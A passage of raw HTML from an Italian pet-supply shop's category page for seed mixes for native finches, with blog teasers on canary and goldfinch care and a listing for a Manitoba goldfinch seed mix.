class="tvdate-time-icon"></span><p class="tvmonth-time">mar</p><p class="day_time tvday-time">24,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/6/malattia-del-puntino-nero-cose-e-come-si-previene?page_type=post" class="post_title"><h3>Malattia del “Puntino nero”: cos’è e come si previene</h3></a></div><p class="post_description tvnews-event-description"> Che cosa è la malattia del Punto nero o Black spot che può colpire canarini, cardellini e fringillidi, consigli su come prevenirla per evitare il ... </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/5/uova-senza-guscio-o-dal-guscio-fragile-cause-e-rimedi?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-uova-guscio-fragile.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-uova-guscio-fragile.jpg" alt="Uova senza guscio o dal guscio fragile? Cause e rimedi" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">mar</p><p class="day_time tvday-time">13,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/5/uova-senza-guscio-o-dal-guscio-fragile-cause-e-rimedi?page_type=post" class="post_title"><h3>Uova senza guscio o dal guscio fragile? Cause e rimedi</h3></a></div><p class="post_description tvnews-event-description"> Consigli pratici e rimedi per risolvere il problema delle uova senza guscio o dal guscio fragile, che può verificarsi durante la stagione ... </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/4/uova-chiare-e-non-feconde-ecco-alcuni-consigli?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-uova-chiare.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-uova-chiare.jpg" alt="Uova chiare e non feconde? Ecco alcuni consigli." width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">mar</p><p class="day_time tvday-time">07,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/4/uova-chiare-e-non-feconde-ecco-alcuni-consigli?page_type=post" class="post_title"><h3>Uova chiare e non feconde? Ecco alcuni consigli.</h3></a></div><p class="post_description tvnews-event-description"> In questo articolo proviamo a dare qualche consiglio pratico su come prevenire il problema delle uova chiere e quindi non feconde. </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/3/cardellino?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-23.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-23.jpg" alt="Cardellino" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">dic</p><p class="day_time tvday-time">10,</p><p class="tvyear-time">&nbsp;2024</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/3/cardellino?page_type=post" class="post_title"><h3>Cardellino</h3></a></div><p class="post_description tvnews-event-description"> Il Cardellino è dotato di un piumaggio colorato e da un canto melodioso. In questo articolo troverai consigli per allevare e curare i cardellini ... </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/2/cocorite?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-cocorite.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-cocorite.jpg" alt="Cocorite" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">dic</p><p class="day_time tvday-time">10,</p><p class="tvyear-time">&nbsp;2024</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/2/cocorite?page_type=post" class="post_title"><h3>Cocorite</h3></a></div><p class="post_description tvnews-event-description"> Le cocorite sono pappagallini socievoli e solari molto diffusi nelle case, in questo articolo troverai consigli pratici per allevare e curare la ... </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/1/canarini?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-canarini.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-canarini.jpg" alt="Canarini" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">dic</p><p class="day_time tvday-time">10,</p><p class="tvyear-time">&nbsp;2024</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/1/canarini?page_type=post" class="post_title"><h3>Canarini</h3></a></div><p class="post_description tvnews-event-description"> Il Canarino è l&#039;uccellino domestico più diffuso nelle nostre case e sono sempre di più le persone che decidono di adottare una coppia di canarini ... </p></div></div></article></div></div><div class='tvcms-blog-left-side-pagination-wrapper'><div class="tvcms-blog-left-side-pagination"><div class="tvcms-blog-left-side-next-pre-btn"><div class="tvblog-left-side-prev tvcmsprev-btn"><i class='material-icons'>&#xe314;</i></div><div class="tvblog-left-side-next tvcmsnext-btn"><i class='material-icons'>&#xe315;</i></div></div></div></div><div class="tvnews-event-link"><a href="https://shop.hobbyuccelli.it/blog" class="">All blogs<i class='material-icons'>&#xe315;</i></a></div></div></div></div></div></div></div><div id="content-wrapper" class="left-column  col-xl-10 col-lg-12 col-md-12 col-sm-12 col-xs-12 "><div id="main"><div class="block-category card card-block clearfix tv-category-block-wrapper"><div id="category-description" class="text-muted  "><h1>Semi per Uccelli Indigeni e Spinus</h1>
<p>Le <strong>miscele semi per uccelli indigeni e spinus</strong> devono essere costituite da una buona varietà di semi con prevalenza di semi selvatici poichè risultano molto graditi a questa tipologia di uccelli.</p>
<p>Cardellini, Ciuffolotti, Cerzellini, Cardinalini, Organetti, ecc sono uccelli non semplice da allevare e spesso il <strong>miscuglio semi per indigeni e spinus</strong> può fare la differenza.</p>
<p>Abbiamo raccolto per voi le migliori miscele semi per uccelli indigeni e spinus realizzate solo da aziende leader che possano garantire la qualità dei semi utilizzati.</p></div></div><!--HELLORETAIL--><div id="hr-recom-k681cc0901bddb64ba13da418"></div><!--HELLORETAIL--><div id="products" class="grid"><div><div class="tvleft-penal-product-top clearfix"><div id="js-product-list-top" class="products-selection tvcenter-block-product-section tvall-block-box-shadows clearfix"><div class="col-sm-6 col-md-4 col-lg-4 tv-left-search-totle-product"><div class='tv_search_filter_wrapper'><div class="tvleft-right-title-wrapper" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Filter"><i class='material-icons'>&#xe429;</i><div class="tvproduct-top-filter-name">Filtro</div></div></div><div class="tv-total-product"><p class="tv-total-product-number">27 prodotti</p></div></div><div class="col-sm-6 col-md-4 col-lg-4 tv-grid-list-all-wrapper"><div class="tvcmsproduct-grid-list clearfix"><div class="tvproduct-view tvproduct-grid" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Griglia"><svg class="tvgrid" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="13px" viewBox="0 0 33 13" style="enable-background:new 0 0 33 13;" xml:space="preserve"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_3_"><path id="XMLID_5_" style="fill:#222222;" d="M11,9v3H8V9H11 M12,8H7v5h5V8L12,8z"></path></g><g id="XMLID_8_"><path id="XMLID_11_" style="fill:#222222;" d="M18,9v3h-3V9H18 M19,8h-5v5h5V8L19,8z"></path></g><g id="XMLID_17_"><path id="XMLID_19_" style="fill:#222222;" d="M25,9v3h-3V9H25 M26,8h-5v5h5V8L26,8z"></path></g><g id="XMLID_22_"><path id="XMLID_24_" style="fill:#222222;" d="M32,9v3h-3V9H32 M33,8h-5v5h5V8L33,8z"></path></g><g id="XMLID_27_"><path id="XMLID_29_" style="fill:#222222;" d="M32,1v3h-3V1H32 M33,0h-5v5h5V0L33,0z"></path></g><g id="XMLID_32_"><path id="XMLID_34_" style="fill:#222222;" d="M25,1v3h-3V1H25 M26,0h-5v5h5V0L26,0z"></path></g><g id="XMLID_37_"><path id="XMLID_39_" style="fill:#222222;" d="M18,1v3h-3V1H18 M19,0h-5v5h5V0L19,0z"></path></g><g id="XMLID_42_"><path id="XMLID_44_" style="fill:#222222;" d="M11,1v3H8V1H11 M12,0H7v5h5V0L12,0z"></path></g><g id="XMLID_47_"><path id="XMLID_49_" style="fill:#222222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g></svg><span class="tvgrid-wrapper">Griglia</span></div><div class="tvproduct-view tvproduct-grid-2" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Griglia 2"><svg class="tvgrid-2" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="13px" viewBox="0 0 26 13" style="enable-background:new 0 0 26 13;" xml:space="preserve"><g id="XMLID_1_"><path id="XMLID_59_" style="fill:#222222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_3_"><path id="XMLID_55_" style="fill:#222222;" d="M11,9v3H8V9H11 M12,8H7v5h5V8L12,8z"></path></g><g id="XMLID_8_"><path id="XMLID_51_" style="fill:#222222;" d="M18,9v3h-3V9H18 M19,8h-5v5h5V8L19,8z"></path></g><g id="XMLID_37_"><path id="XMLID_26_" style="fill:#222222;" d="M18,1v3h-3V1H18 M19,0h-5v5h5V0L19,0z"></path></g><g id="XMLID_42_"><path id="XMLID_21_" style="fill:#222222;" d="M11,1v3H8V1H11 M12,0H7v5h5V0L12,0z"></path></g><g id="XMLID_47_"><path id="XMLID_16_" style="fill:#222222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g></svg><span class="tvgrid-2-wrapper">Griglia 2</span></div><div class="tvproduct-view tvproduct-list" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Lista"><svg class="tvlist" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="13px" viewBox="0 0 20 13" style="enable-background:new 0 0 20 13;" xml:space="preserve"><g id="XMLID_2_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#082222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_4_"><path id="XMLID_6_" style="fill:#082222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g><g id="XMLID_3_"><path id="XMLID_19_" style="fill:#082222;" d="M19,9v3H8V9H19 M20,8H7v5h13V8L20,8z"></path></g><g id="XMLID_9_"><path id="XMLID_13_" style="fill:#082222;" d="M19,1v3H8V1H19 M20,0H7v5h13V0L20,0z"></path></g></g></svg><span class="tvlist-wrapper">Lista</span></div><div class="tvproduct-view tvproduct-list-2" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Lista 2"><svg class="tvlist-2" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="13px" viewBox="0 0 22 13" style="enable-background:new 0 0 22 13;" xml:space="preserve"><g id="XMLID_3_"><g id="XMLID_2_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M2,1v1H1V1H2 M3,0H0v3h3V0L3,0z"></path></g><g id="XMLID_4_"><path id="XMLID_20_" style="fill:#222222;" d="M9,1v1H5V1H9 M10,0H4v3h6V0L10,0z"></path></g></g><g id="XMLID_6_"><g id="XMLID_17_"><path id="XMLID_19_" style="fill:#222222;" d="M2,6v1H1V6H2 M3,5H0v3h3V5L3,5z"></path></g><g id="XMLID_7_"><path id="XMLID_9_" style="fill:#222222;" d="M9,6v1H5V6H9 M10,5H4v3h6V5L10,5z"></path></g></g><g id="XMLID_25_"><g id="XMLID_31_"><path id="XMLID_33_" style="fill:#222222;" d="M2,11v1H1v-1H2 M3,10H0v3h3V10L3,10z"></path></g><g id="XMLID_26_"><path id="XMLID_28_" style="fill:#222222;" d="M9,11v1H5v-1H9 M10,10H4v3h6V10L10,10z"></path></g></g><g id="XMLID_36_"><g id="XMLID_42_"><path id="XMLID_44_" style="fill:#222222;" d="M14,11v1h-1v-1H14 M15,10h-3v3h3V10L15,10z"></path></g><g id="XMLID_37_"><path id="XMLID_39_" style="fill:#222222;" d="M21,11v1h-4v-1H21 M22,10h-6v3h6V10L22,10z"></path></g></g><g id="XMLID_47_"><g id="XMLID_53_"><path id="XMLID_55_" style="fill:#222222;" d="M14,6v1h-1V6H14 M15,5h-3v3h3V5L15,5z"></path></g><g id="XMLID_48_"><path id="XMLID_50_" style="fill:#222222;" d="M21,6v1h-4V6H21 M22,5h-6v3h6V5L22,5z"></path></g></g><g id="XMLID_58_"><g id="XMLID_64_"><path id="XMLID_66_" style="fill:#222222;" d="M14,1v1h-1V1H14 M15,0h-3v3h3V0L15,0z"></path></g><g id="XMLID_59_"><path id="XMLID_61_" style="fill:#222222;" d="M21,1v1h-4V1H21 M22,0h-6v3h6V0L22,0z"></path></g></g></g></svg><span class="tvlist-wrapper">Lista 2</span></div><div class="tvproduct-view tvproduct-catelog" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Catalogare"><svg class="tvcatelog" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="21px" height="13px" viewBox="0 0 21 13" style="enable-background:new 0 0 21 13;" xml:space="preserve"><g id="XMLID_4_"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M2,1v1H1V1H2 M3,0H0v3h3V0L3,0z"></path></g><g id="XMLID_2_"><polygon id="XMLID_17_" style="fill:#222222;" points="9,1 4,1 4,2 9,2 9,1       "></polygon></g><g id="XMLID_5_"><polygon id="XMLID_7_" style="fill:#222222;" points="15,1 10,1 10,2 15,2 15,1       "></polygon></g><g id="XMLID_8_"><polygon id="XMLID_11_" style="fill:#222222;" points="21,1 16,1 16,2 21,2 21,1      "></polygon></g></g><g id="XMLID_18_"><g id="XMLID_28_"><path id="XMLID_30_" style="fill:#222222;" d="M2,6v1H1V6H2 M3,5H0v3h3V5L3,5z"></path></g><g id="XMLID_25_"><polygon id="XMLID_27_" style="fill:#222222;" points="9,6 4,6 4,7 9,7 9,6       "></polygon></g><g id="XMLID_22_"><polygon id="XMLID_24_" style="fill:#222222;" points="15,6 10,6 10,7 15,7 15,6      "></polygon></g><g id="XMLID_19_"><polygon id="XMLID_21_" style="fill:#222222;" points="21,6 16,6 16,7 21,7 21,6      "></polygon></g></g><g id="XMLID_33_"><g id="XMLID_43_"><path id="XMLID_45_" style="fill:#222222;" d="M2,11v1H1v-1H2 M3,10H0v3h3V10L3,10z"></path></g><g id="XMLID_40_"><polygon id="XMLID_42_" style="fill:#222222;" points="9,11 4,11 4,12 9,12 9,11      "></polygon></g><g id="XMLID_37_"><polygon id="XMLID_39_" style="fill:#222222;" points="15,11 10,11 10,12 15,12 15,11         "></polygon></g><g id="XMLID_34_"><polygon id="XMLID_36_" style="fill:#222222;" points="21,11 16,11 16,12 21,12 21,11         "></polygon></g></g></svg><span class="tvlist-wrapper">Catalogare</span></div></div></div><div class="col-sm-12 col-md-4 col-lg-4 tvall-page-shortby"><div class="row sort-by-row"><span class="col-sm-5 col-md-5 hidden-sm-down sort-by">Ordina per:</span><div class="col-sm-12 col-xs-12 col-md-7 products-sort-order dropdown"><button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Rilevanza<i class="material-icons float-xs-right">&#xE5C5;</i></button><div class="dropdown-menu"><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.position.asc" class="select-list current js-search-link" >Rilevanza</a><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.name.asc" class="select-list js-search-link" >Nome, da A a Z</a><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.name.desc" class="select-list js-search-link" >Nome, da Z ad A</a><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.price.asc" class="select-list js-search-link" >Prezzo, da meno caro a più caro</a><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?order=product.price.desc" class="select-list js-search-link" >Prezzo, da più caro a meno caro</a></div></div></div></div></div></div></div><div ></div><div><div id="js-product-list" class="tvall-block-box-shadows"><div class="tvgrid-list-view-product"><div class="products"><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="451" data-id-product-attribute="1216" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/451-1216-cardellino-3000-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/1460-home_default/cardellino-3000-manitoba.jpg" alt="Miscela semi cardellino 3000 Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/1461-home_default/cardellino-3000-manitoba.jpg" alt="Cardellino 3000 - Manitoba" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="451"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_451"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='451' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="451"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '451', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='18'><div class="star_content" itemprop="ratingValue" content='4'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/451-1216-cardellino-3000-manitoba.html#/62-peso-800_gr"><h6 itemprop="name">Cardellino 3000 - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">4,30 €</span><span class="regular-price">5,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/451-1216-cardellino-3000-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1460-medium_default/cardellino-3000-manitoba.jpg" alt="Miscela semi cardellino 3000 Manitoba" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/1461-medium_default/cardellino-3000-manitoba.jpg" alt="Cardellino 3000 - Manitoba" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="451"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_451"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='451' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="451"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '451', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/451-1216-cardellino-3000-manitoba.html#/62-peso-800_gr"><h6>Cardellino 3000 - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">4,30 €</span><span class="regular-price">5,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,20 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/451-1216-cardellino-3000-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1460-home_default/cardellino-3000-manitoba.jpg" alt="Miscela semi cardellino 3000 Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/><img class="tvproduct-hover-img tv-img-responsive" src="https://shop.hobbyuccelli.it/1461-home_default/cardellino-3000-manitoba.jpg" alt="Cardellino 3000 - Manitoba" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/451-1216-cardellino-3000-manitoba.html#/62-peso-800_gr"><h6>Cardellino 3000 - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardellino 3000 della Manitoba è una miscela specifica e professionale per l&#039;allevamento dei cardellini in quanto è costituita da una discreta varietà di semi molti dei quali di erbe prative che il normalmente il cardellino trova in natura. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">4,30 €</span><span class="regular-price">5,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,20 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="451"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons 